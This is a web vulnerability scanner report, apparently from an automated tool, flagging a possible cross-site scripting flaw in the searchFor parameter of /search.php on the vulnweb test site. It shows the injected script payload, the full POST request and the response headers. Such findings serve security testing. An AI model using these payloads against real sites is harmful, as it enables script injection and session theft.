 /search.php searchFor
Vulnerability description
This script is possibly vulnerable to Cross Site Scripting (XSS) attacks.
Cross site scripting (also referred to as XSS) is a vulnerability that allows an attacker to send malicious code (usually in the form of
Javascript) to another user. Because a browser cannot know if the script should be trusted or not, it will execute the script in the user
context allowing the attacker to access any cookies or session tokens retained by the browser.
Attack details
URL encoded POST input searchFor was set to 1'"()&%<acx><ScRiPt >prompt(995258)</ScRiPt>
HTTP request
POST /search.php?test=1 HTTP/1.1
Content-Length: 62
Content-Type: application/x-www-form-urlencoded
Referer: http://testphp.vulnweb.com
Host: testphp.vulnweb.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
searchFor=1'%22()%26%25<acx><ScRiPt%20>prompt(995258)</ScRiPt>
Response headers
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Tue, 31 Mar 2015 07:02:26 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.3.10-1~lucid+2uwsgi2
Original-Content-Encoding: gzip
Content-Length: 3945